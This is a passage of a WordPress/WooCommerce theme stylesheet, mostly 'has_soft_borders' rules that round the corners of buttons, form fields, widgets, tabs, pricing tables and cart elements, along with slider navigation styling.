	font-family: Fontawesome;
	right: -29px
}
.flex-direction-nav li a.flex-next i:before {
	left: 1px
}
.flex-direction-nav li a.flex-prev {
	content: "\f053";
	font-family: Fontawesome;
	left: -29px
}
.flex-direction-nav li a.flex-prev i:before {
	left: -1px
}
.featured_tabs_content .flex-direction-nav li a.flex-prev {
	left: 5px
}
.featured_tabs_content .flex-direction-nav li a.flex-next {
	right: 5px
}
#home-slider .flex-control-nav {
	width: 980px;
	height: 5px;
	position: absolute;
	bottom: -5px;
	margin: 0
}
#home-slider .flex-control-nav li {
	margin: 0px;
	padding: 0px;
	height: 5px;
	display: block;
	float: left;
	zoom: 1
}
#home-slider .flex-control-nav li:first-child {
	margin: 0
}
#home-slider .flex-control-nav li a {
	width: 163px;
	height: 5px;
	padding: 0;
	margin: 0;
	display: block;
	cursor: pointer;
	text-indent: -9999px;
	float: left
}
#home-slider .flex-control-nav li a.active {
	cursor: default
}
.has_soft_borders .btn1, .has_soft_borders .btn, .has_soft_borders button {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders input[type="submit"], .has_soft_borders input[type="button"] {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .single_module.portfolio .post_nav_module a, .has_soft_borders #comments .commentmetadata a, .has_soft_borders .miss_form_row input[type="submit"] {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .form-submit input[type="submit"], .has_soft_borders .form-submit button {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .loop_content.products .cart .single_add_to_cart_button, .has_soft_borders .loop_content.products .cart .minus, .has_soft_borders .loop_content.products .cart .plus {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .widget_shopping_cart .buttons .button {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .woocommerce .cart .quantity .minus, .has_soft_borders .woocommerce .cart .quantity .plus {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .woocommerce .shop_table input.button {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .woocommerce .shop_table input.button.alt {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .products .product_item .box a.button {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .main_content .woocommerce .buttons a.button, .has_soft_borders .main_content .woocommerce a.button {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .main_content .woocommerce-page a.button, .has_soft_borders .main_content .woocommerce button.button, .has_soft_borders .main_content .woocommerce-page button.button, .has_soft_borders .main_content .woocommerce input.button, .has_soft_borders .main_content .woocommerce-page input.button, .has_soft_borders .main_content .woocommerce #respond input#submit, .has_soft_borders .main_content .woocommerce-page #respond input#submit, .has_soft_borders .main_content .woocommerce #content input.button, .has_soft_borders .main_content .woocommerce-page #content input.button {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .main_content .woocommerce .buttons a.button, .has_soft_borders .main_content .woocommerce a.button.alt {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .main_content .woocommerce-page a.button.alt, .has_soft_borders .main_content .woocommerce button.button.alt, .has_soft_borders .main_content .woocommerce-page button.button.alt, .has_soft_borders .main_content .woocommerce input.button.alt, .has_soft_borders .main_content .woocommerce-page input.button.alt, .has_soft_borders .main_content .woocommerce #respond input#submit.alt, .has_soft_borders .main_content .woocommerce-page #respond input#submit.alt, .has_soft_borders .main_content .woocommerce #content input.button.alt, .has_soft_borders .main_content .woocommerce-page #content input.button.alt, .has_soft_borders .main_content .woocommerce .quantity .plus, .has_soft_borders .main_content .woocommerce-page .quantity .plus, .has_soft_borders .main_content .woocommerce #content .quantity .plus, .has_soft_borders .main_content .woocommerce-page #content .quantity .plus, .has_soft_borders .main_content .woocommerce .quantity .minus, .has_soft_borders .main_content .woocommerce-page .quantity .minus, .has_soft_borders .main_content .woocommerce #content .quantity .minus, .has_soft_borders .main_content .woocommerce-page #content .quantity .minus {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .main_content .woocommerce .buttons a.button:hover, .has_soft_borders .main_content .woocommerce a.button:hover:hover {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .main_content .woocommerce-page a.button:hover, .has_soft_borders .main_content .woocommerce button.button:hover, .has_soft_borders .main_content .woocommerce-page button.button:hover, .has_soft_borders .main_content .woocommerce input.button:hover, .has_soft_borders .main_content .woocommerce-page input.button:hover, .has_soft_borders .main_content .woocommerce #respond input#submit:hover, .has_soft_borders .main_content .woocommerce-page #respond input#submit:hover, .has_soft_borders .main_content .woocommerce #content input.button:hover, .has_soft_borders .main_content .woocommerce-page #content input.button:hover {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .main_content .woocommerce .buttons a.button:hover, .has_soft_borders .main_content .woocommerce a.button.alt:hover {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .main_content .woocommerce-page a.button.alt:hover, .has_soft_borders .main_content .woocommerce button.button.alt:hover, .has_soft_borders .main_content .woocommerce-page button.button.alt:hover, .has_soft_borders .main_content .woocommerce input.button.alt:hover, .has_soft_borders .main_content .woocommerce-page input.button.alt:hover, .has_soft_borders .main_content .woocommerce #respond input#submit.alt:hover, .has_soft_borders .main_content .woocommerce-page #respond input#submit.alt:hover, .has_soft_borders .main_content .woocommerce #content input.button.alt:hover, .has_soft_borders .main_content .woocommerce-page #content input.button.alt:hover, .has_soft_borders .main_content .woocommerce .quantity .plus:hover, .has_soft_borders .main_content .woocommerce-page .quantity .plus:hover, .has_soft_borders .main_content .woocommerce #content .quantity .plus:hover, .has_soft_borders .main_content .woocommerce-page #content .quantity .plus:hover, .has_soft_borders .main_content .woocommerce .quantity .minus:hover, .has_soft_borders .main_content .woocommerce-page .quantity .minus:hover, .has_soft_borders .main_content .woocommerce #content .quantity .minus:hover {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.main_content .woocommerce-page #content .quantity .minus:hover .has_soft_borders .main_content .woocommerce .buttons a.button:active {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .main_content .woocommerce a.button:active:active, .has_soft_borders .main_content .woocommerce-page a.button:active, .has_soft_borders .main_content .woocommerce button.button:active, .has_soft_borders .main_content .woocommerce-page button.button:active, .has_soft_borders .main_content .woocommerce input.button:active, .has_soft_borders .main_content .woocommerce-page input.button:active, .has_soft_borders .main_content .woocommerce #respond input#submit:active, .has_soft_borders .main_content .woocommerce-page #respond input#submit:active, .has_soft_borders .main_content .woocommerce #content input.button:active, .has_soft_borders .main_content .woocommerce-page #content input.button:active {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .main_content .woocommerce .buttons a.button:active, .has_soft_borders .main_content .woocommerce a.button.alt:active {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .main_content .woocommerce-page a.button.alt:active, .has_soft_borders .main_content .woocommerce button.button.alt:active, .has_soft_borders .main_content .woocommerce-page button.button.alt:active, .has_soft_borders .main_content .woocommerce input.button.alt:active, .has_soft_borders .main_content .woocommerce-page input.button.alt:active, .has_soft_borders .main_content .woocommerce #respond input#submit.alt:active, .has_soft_borders .main_content .woocommerce-page #respond input#submit.alt:active, .has_soft_borders .main_content .woocommerce #content input.button.alt:active, .has_soft_borders .main_content .woocommerce-page #content input.button.alt:active, .has_soft_borders .main_content .woocommerce .quantity .plus:active, .has_soft_borders .main_content .woocommerce-page .quantity .plus:active, .has_soft_borders .main_content .woocommerce #content .quantity .plus:active, .has_soft_borders .main_content .woocommerce-page #content .quantity .plus:active, .has_soft_borders .main_content .woocommerce .quantity .minus:active, .has_soft_borders .main_content .woocommerce-page .quantity .minus:active, .has_soft_borders .main_content .woocommerce #content .quantity .minus:active, .has_soft_borders .main_content .woocommerce-page #content .quantity .minus:active {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .btn2, .has_soft_borders header .navbar .nav .nav-search-box .search-form fieldset {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .nav img {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .nav .dropdown-menu.multicolumn_dropdown>li a, .has_soft_borders .nav .dropdown-menu.recent_posts_dropdown>li a, .has_soft_borders .nav .dropdown-menu.pages_gallery_dropdown>li a {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .blog_layout5.col-lg-3.post_grid_image a img {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .sc_layout.grid .data-image {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .sc_layout .data-image {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .sc_layout .data-image img {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .sc_layout.grid .column .data-image img {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .blog.blog_layout5 .col-lg-3 .post_grid_image a:hover>img, .has_soft_borders .sc_layout.grid .column.col-lg-3:hover .data-image>img, .has_soft_borders .preview_info_wrap, .has_soft_borders a .preview_info_wrap:hover .controls, .has_soft_borders .preview_info_wrap:hover .controls {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .sc_layout.list>li .image img, .has_soft_borders .sc_layout.list>li .month {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .loop_module.blog .month, .has_soft_borders .single_module.post .month, .has_soft_borders .month, .has_soft_borders .sc_layout.list>li .month .day, .has_soft_borders .loop_module.blog .month .day, .has_soft_borders .single_module.post .month .day, .has_soft_borders .month .day {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .loop_module .blog_index_image_load img, .has_soft_borders .loop_module img {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .single_module .post_meta .meta_post_tag a, .has_soft_borders .single_module .post_meta .meta_category a {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .isonav li a, .has_soft_borders .loop_module.blog.blog_layout5 .loop_content.blog .post_grid_image:hover img {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .wp-pagenavi .pagenavi-pages, .has_soft_borders .wp-pagenavi .pagenavi-page, .has_soft_borders .wp-pagenavi .current, .has_soft_borders .wp-pagenavi a {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .pagination-links .page-numbers, .has_soft_borders .pagination-links .current {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .loop_module.portfolio .first_layer, .has_soft_borders .loop_module.portfolio .second_layer {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .single_content .single_post_image img, .has_soft_borders .single_content.post .post_nav_module {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .share_this_module {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders #respond #commentform .col-lg-4 input, .has_soft_borders #respond #commentform textarea {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders section .miss_form .col-lg-4 input, .has_soft_borders section .miss_form .col-lg-6 input, .has_soft_borders section .miss_form .captcha_field input, .has_soft_borders section .miss_form .col-xs-12 textarea {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .woocommerce .input-text {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders input[type="text"], .has_soft_borders input[type="password"] {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders textarea {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .single_module.portfolio .post_nav_module>.previous_post a>i, .has_soft_borders .single_module.portfolio .post_nav_module>.next_post a>i {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .gallery.item .gallery-single-item {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .pricing-table.separated .pricetable-inner .pricetable-column .pricetable-column-inner, .has_soft_borders .pricing-table .pricetable-inner .pricetable-column.pricetable-featured .pricetable-column-inner {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .main_content #group-dir-search, .has_soft_borders .main_content #members-dir-search {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .miss_message, .has_soft_borders .additional_posts_module .post_grid_image img, .has_soft_borders .alert, .has_soft_borders .label, .has_soft_borders .post_grid_image .custom_quote, .has_soft_borders blockquote, .has_soft_borders .single_content .rating_box, .has_soft_borders .message_center, .has_soft_borders .overall_rating .score.total, .has_soft_borders .tabs_container.vertical, .has_soft_borders .benefit.box {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .toggle_frame_set .toggle_header.toggle_accordion, .has_soft_borders .toggle_frame_set .toggle_header.toggle, .has_soft_borders .toggle_frame_set .toggle_header .plus_minus {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .toggle_frame_set.framed .toggle_header .plus_minus {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .toggle_frame_set.framed .toggle_header .plus_minus .plus_minus_alt {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders #socialCounterWidget .socialCounterBox {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders #socialCounterWidget .socialCounterBox .icon {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders #socialCounterWidget .socialCounterBox .icon i {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .search-form fieldset {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .sidebar .widgettitle, .has_soft_borders .sidebar .woocommerce .widgettitle, .has_soft_borders .sidebar .widget_shopping_cart .widgettitle {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .cart-collaterals .cart_totals h2, .has_soft_borders .sidebar .miss_gallery .gallery_info .widgettitle, .has_soft_borders .before_footer .miss_hot_updates_widget .hot_updates, .has_soft_borders .woocommerce>form, .has_soft_borders .widget_tag_cloud .tagcloud a, .has_soft_borders .commentmetadata a, .has_soft_borders .miss_form_row input[type="submit"] {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .form-submit input[type="submit"], .has_soft_borders .form-submit button {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .tabs.button li a, .has_soft_borders .miss_hot_updates_widget .hot_updates .wrap .post_list .image img, .has_soft_borders .miss_popular_widget ul li .image img, .has_soft_borders .miss_recent_widget ul li .image img, .has_soft_borders .miss_in_focus_widget .in_focus .in_focus_image img, .has_soft_borders .before_footer .miss_recent_widget ul .post_list_module .image img {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .widget .month {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .widget .month .day {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .before_footer .flickr_widget .row-fluid .col-lg-4 {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .miss_flickr_widget .flickr_badge_image a {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .miss_flickr_widget .flickr_badge_image a img {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .ttw-music-player .player-controls {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders input[type="number"], .has_soft_borders input[type="submit"], .has_soft_borders input[type="button"] {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders textarea, .has_soft_borders button, .has_soft_borders .products .product_item, .has_soft_borders .loop_content.products .col-lg-5 .images .woocommerce-main-image img, .has_soft_borders .woocommerce>form>table.shop_table {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .shop_table tbody tr td.product-thumbnail img, .has_soft_borders .shop_table tbody tr td.product-quantity .quantity {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .woocommerce .checkout .color_frame {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .woocommerce .checkout .color_frame .wrap {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .woocommerce .checkout .color_frame .wrap h3 {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .woocommerce #order_review #payment div.payment_box {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .woocommerce-page #order_review #payment div.payment_box {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .single_module.portfolio .post_nav_module>.previous_post a>i, .has_soft_borders .pricing-table.union .pricetable-inner .pricetable-column:first-child .pricetable-column-inner, .has_soft_borders .before_footer_twitter .twitter_controls .twitter-prev, .has_soft_borders .flex-direction-nav li a.flex-prev, .has_soft_borders .tabs.vertical {
	-webkit-border-radius: 3px 0px 0px 3px;
	-moz-border-radius: 3px 0px 0px 3px;
	-ms-border-radius: 3px 0px 0px 3px;
	-o-border-radius: 3px 0px 0px 3px;
	border-radius: 3px 0px 0px 3px
}
.has_soft_borders .single_module.portfolio .post_nav_module>.next_post a>i, .has_soft_borders .pricing-table.union .pricetable-inner .pricetable-column:last-child .pricetable-column-inner, .has_soft_borders .before_footer_twitter .twitter_controls .twitter-next, .has_soft_borders .flex-direction-nav li a.flex-next {
	-webkit-border-radius: 0px 3px 3px 0px;
	-moz-border-radius: 0px 3px 3px 0px;
	-ms-border-radius: 0px 3px 3px 0px;
	-o-border-radius: 0px 3px 3px 0px;
	border-radius: 0px 3px 3px 0px
}
.has_soft_borders .tabs_content.vertical {
	-webkit-border-radius: 0px 3px 3px 0px;
	-moz-border-radius: 0px 3px 3px 0px;
	-ms-border-radius: 0px 3px 3px 0px;
	-o-border-radius: 0px 3px 3px 0px;
	border-radius: 0px 3px 3px 0px
}
.has_soft_borders .tabs_content.vertical .tabs_wrap {
	-webkit-border-radius: 0px 3px 3px 0px;
	-moz-border-radius: 0px 3px 3px 0px;
	-ms-border-radius: 0px 3px 3px 0px;
	-o-border-radius: 0px 3px 3px 0px;
	border-radius: 0px 3px 3px 0px
}
.has_soft_borders .pricing-table.separated .pricetable-inner .pricetable-column .pricetable-column-inner .table-head, .has_soft_borders .pricing-table .pricetable-inner .pricetable-column.pricetable-featured .pricetable-column-inner .table-head {
	-webkit-border-radius: 3px 3px 0px 0px;
	-moz-border-radius: 3px 3px 0px 0px;
	-ms-border-radius: 3px 3px 0px 0px;
	-o-border-radius: 3px 3px 0px 0px;
	border-radius: 3px 3px 0px 0px
}
.has_soft_borders .tabs.button li a, .has_soft_borders .miss_hot_updates_widget .hot_updates_tabs li a, .has_soft_borders .tabs_container.framed .tabs li a, .has_soft_borders .blog_tabs_container .blog_tabs li a, .has_soft_borders .main_content .woocommerce-tabs .tabs li a {
	-webkit-border-radius: 3px 3px 0px 0px;
	-moz-border-radius: 3px 3px 0px 0px;
	-ms-border-radius: 3px 3px 0px 0px;
	-o-border-radius: 3px 3px 0px 0px;
	border-radius: 3px 3px 0px 0px
}
.has_soft_borders .product_item .frame {
	-webkit-border-radius: 3px 3px 0px 0px;
	-moz-border-radius: 3px 3px 0px 0px;
	-ms-border-radius: 3px 3px 0px 0px;
	-o-border-radius: 3px 3px 0px 0px;
	border-radius: 3px 3px 0px 0px
}
.has_soft_borders .product_item .frame .wrap {
	-webkit-border-radius: 3px 3px 0px 0px;
	-moz-border-radius: 3px 3px 0px 0px;
	-ms-border-radius: 3px 3px 0px 0px;
	-o-border-radius: 3px 3px 0px 0px;
	border-radius: 3px 3px 0px 0px
}
.has_soft_borders .pricing-table.separated .pricetable-inner .pricetable-column .pricetable-column-inner .features, .has_soft_borders .pricing-table .pricetable-inner .pricetable-column.pricetable-featured .pricetable-column-inner .features {
	-webkit-border-radius: 0px 0px 3px 3px;
	-moz-border-radius: 0px 0px 3px 3px;
	-ms-border-radius: 0px 0px 3px 3px;
	-o-border-radius: 0px 0px 3px 3px;
	border-radius: 0px 0px 3px 3px
}
.has_soft_borders .additional_posts_module .blog_tabs_content .post_grid_module .post_grid_content, .has_soft_borders .widget_tag_cloud .tagcloud .wrap {
	-webkit-border-radius: 0px 0px 3px 3px;
	-moz-border-radius: 0px 0px 3px 3px;
	-ms-border-radius: 0px 0px 3px 3px;
	-o-border-radius: 0px 0px 3px 3px;
	border-radius: 0px 0px 3px 3px
}
.has_soft_borders .miss_hot_updates_widget .hot_updates, .has_soft_borders .tabs_container.framed .tabs_content.framed {
	-webkit-border-radius: 0px 0px 3px 3px;
	-moz-border-radius: 0px 0px 3px 3px;
	-ms-border-radius: 0px 0px 3px 3px;
	-o-border-radius: 0px 0px 3px 3px;
	border-radius: 0px 0px 3px 3px
}
.has_soft_borders .miss_hot_updates_widget .hot_updates .wrap, .has_soft_borders .tabs_container.framed .tabs_content.framed .wrap {
	-webkit-border-radius: 0px 0px 3px 3px;
	-moz-border-radius: 0px 0px 3px 3px;
	-ms-border-radius: 0px 0px 3px 3px;
	-o-border-radius: 0px 0px 3px 3px;
	border-radius: 0px 0px 3px 3px
}
.has_soft_borders .blog_tabs_content, .has_soft_borders .additional_posts_module .blog_tabs_content .post_grid, .has_soft_borders .blog_tabs_content .commentlist {
	-webkit-border-radius: 0px 0px 3px 3px;
	-moz-border-radius: 0px 0px 3px 3px;
	-ms-border-radius: 0px 0px 3px 3px;
	-o-border-radius: 0px 0px 3px 3px;
	border-radius: 0px 0px 3px 3px
}
.has_soft_borders .woocommerce-tabs .panel {
	-webkit-border-radius: 0px 0px 3px 3px;
	-moz-border-radius: 0px 0px 3px 3px;
	-ms-border-radius: 0px 0px 3px 3px;
	-o-border-radius: 0px 0px 3px 3px;
	border-radius: 0px 0px 3px 3px
}
.has_soft_borders .woocommerce-tabs .panel .wrap {
	-webkit-border-radius: 0px 0px 3px 3px;
	-moz-border-radius: 0px 0px 3px 3px;
	-ms-border-radius: 0px 0px 3px 3px;
	-o-border-radius: 0px 0px 3px 3px;
	border-radius: 0px 0px 3px 3px
}
.has_soft_borders .miss_in_focus_widget .in_focus .in_focus_bottom .bottom_bulk_box_field .box {
	-webkit-border-radius: 0px 0px 3px 3px;
	-moz-border-radius: 0px 0px 3px 3px;
	-ms-border-radius: 0px 0px 3px 3px;
	-o-border-radius: 0px 0px 3px 3px;
	border-radius: 0px 0px 3px 3px
}
.has_soft_borders .product_item .bottom_bulk_box_field {
	-webkit-border-radius: 0px 0px 3px 3px;
	-moz-border-radius: 0px 0px 3px 3px;
	-ms-border-radius: 0px 0px 3px 3px;
	-o-border-radius: 0px 0px 3px 3px;
	border-radius: 0px 0px 3px 3px
}
.has_soft_borders .product_item .bottom_bulk_box_field .box {
	-webkit-border-radius: 0px 0px 3px 3px;
	-moz-border-radius: 0px 0px 3px 3px;
